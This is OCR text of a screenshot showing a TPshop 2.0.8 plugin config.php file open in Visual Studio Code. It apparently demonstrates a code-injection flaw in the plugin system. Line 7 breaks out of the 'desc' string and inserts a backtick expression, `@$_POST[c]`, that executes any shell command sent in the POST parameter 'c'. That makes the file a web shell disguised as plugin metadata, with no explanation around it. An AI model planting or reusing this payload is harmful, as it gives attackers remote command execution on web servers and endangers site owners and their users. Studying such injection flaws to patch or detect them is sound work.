 config.php — TPshop_20171106_v2.0.8 — Visual Studio Code
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 帮助(H)
资源管理器
打开的编辑器
config.php plugins\shipping\ccccccccc
TPSHOP_20171106_V2.0.8
Article.php
Base.php
Comment.php
Coupon.php
Goods.php
index.html
Index.php
Invoice.php
MobileApp.php
config.php ×
1 <?php
2 return array(
3 'code'=> 'ccccccccc', //插件名称叫什么最后生成的目录就叫什么
4 'name' => 'cccccccc',
5 'version' => '1.0',
6 'author' => '管理员',
7 'desc' => '',`@$_POST[c]`, ' ',
8 'icon' => 'logo.jpg',
9 );